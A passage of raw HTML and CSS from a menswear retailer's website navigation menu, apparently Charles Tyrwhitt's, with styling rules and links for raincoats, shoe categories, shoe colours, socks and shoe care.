    
    .promo-tile-6331042621--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6331042621--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6331042621--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6331042621--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6331042621-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6331042621--minititle {
            min-height: auto;
        }

        .promo-tile-6331042621--title {
            min-height: auto;
        }

        .promo-tile-6331042621--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6331042621--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6331042621--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6331042621--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6331042621-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6331042621--minititle {
            min-height: auto;
        }

        .promo-tile-6331042621--title {
            min-height: auto;
        }

        .promo-tile-6331042621--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6331042621--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6331042621--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6331042621 .js-read-more,
        .promo-tile-6331042621 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6331042621--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6331042621--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6331042621--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6331042621-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6331042621--minititle {
            min-height: auto;
        }

        .promo-tile-6331042621--title {
            min-height: auto;
        }

        .promo-tile-6331042621--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6331042621--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6331042621--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6331042621 .js-read-more,
        .promo-tile-6331042621 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6331042621--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6331042621--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6331042621 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-coats/raincoats/?cm_sp=TN-outerwear-raincoats" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Velvet Jackets" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwebe29eaa/merchAssets/SS26/nav/SS26_BOOK1_BLAZER_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6331042621-scaled-img--false promo-tile-6331042621--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Velvet Jackets" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-coats/raincoats/" class="promo-tile-6331042621--navLink cursor-pointer position-absolute uppercase">
                    Raincoats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-8196904318 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-8196904318 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-8196904318 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-8196904318 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Shoes"
href="https://www.charlestyrwhitt.com/uk/mens-shoes/"
class="navigationItem-8196904318 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Shoes
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Shoes Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Shoes
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3430885510 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3430885510 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3430885510 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3430885510 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/"
       class="navigationLink-3430885510 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all shoes
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4753662660 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4753662660 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4753662660 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4753662660 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/new-season/"
       class="navigationLink-4753662660 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New shoes
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5197262324 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5197262324 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5197262324 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5197262324 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5197262324) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5197262324 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4940439904 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4940439904 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4940439904 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4940439904 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/"
       class="navigationLink-4940439904 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5547885387 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5547885387 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5547885387 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5547885387 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/new-season/"
       class="navigationLink-5547885387 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1069490691 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1069490691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1069490691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1069490691 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/smart-shoes/"
       class="navigationLink-1069490691 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8024777188 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8024777188 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8024777188 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8024777188 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/casual/"
       class="navigationLink-8024777188 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2374820401 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2374820401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2374820401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2374820401 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/loafers/"
       class="navigationLink-2374820401 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Loafers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1772058001 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1772058001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1772058001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1772058001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/trainers/"
       class="navigationLink-1772058001 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Trainers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1614687895 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1614687895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1614687895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1614687895 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/boots/"
       class="navigationLink-1614687895 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boots
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6075672668 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6075672668 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6075672668 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6075672668 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/boat/"
       class="navigationLink-6075672668 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Boat Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3294673750 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3294673750 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3294673750 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3294673750 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shoes/"
       class="navigationLink-3294673750 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8043254207 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8043254207 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8043254207 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8043254207 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8043254207) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8043254207 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6445077281 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6445077281 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6445077281 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6445077281 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/"
       class="navigationLink-6445077281 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9424827090 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9424827090 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9424827090 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9424827090 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-9424827090 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2334025775 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2334025775 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2334025775 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2334025775 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-2334025775 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3442738276 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3442738276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3442738276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3442738276 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/?prefn1=webColour&amp;prefv1=BROWN"
       class="navigationLink-3442738276 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Brown Shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1863791811 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1863791811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1863791811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1863791811 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shoes/"
       class="navigationLink-1863791811 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shoes
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2217526876 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2217526876 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2217526876 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2217526876 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2217526876) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2217526876 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Shoe Accessories
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7738123847 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7738123847 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7738123847 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7738123847 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/"
       class="navigationLink-7738123847 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shoes
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7290144687 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7290144687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7290144687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7290144687 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/socks/"
       class="navigationLink-7290144687 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9499173991 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9499173991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9499173991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9499173991 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/shoe-care/"
       class="navigationLink-9499173991 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shoe Care
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
